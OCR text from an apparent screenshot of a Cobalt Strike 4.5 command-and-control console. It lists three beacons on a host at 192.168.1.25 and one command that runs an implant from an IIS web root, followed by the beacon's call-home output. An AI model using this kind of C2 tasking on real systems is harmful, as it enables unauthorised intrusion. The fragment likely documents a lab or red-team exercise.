 Cobalt Strike 4.5 by RedBlue
Cobalt Strike View Attacks Reporting Help SMB Payload Generator CrossC2
Beacons: 3
external internal listener user computer note CharSet IsByp... process pid arch last
192.168.1... 192.168.1.25 cs Defaul... WIN-OA... w3wp.exe 6920 x86 2s
192.168.1... 192.168.1.25 cs Defaul... WIN-OA... UUIDs.exe 1612 x86 2s
192.168.1... 192.168.1.25 cs Defaul... WIN-OA... notepad.exe 3792 x86 2s
Event Log X Beacon 192.168.1.25@6920 X Beacon 192.168.1.25@3792 X
beacon> shell C:\inetpub\wwwroot\UUIDs.exe
[*] Tasked beacon to run: C:\inetpub\wwwroot\UUIDs.exe
[+] host called home, sent: 59 bytes
[WIN-OA7JNJLNKNB] DefaultAppPool/3792 last: 2s
beacon>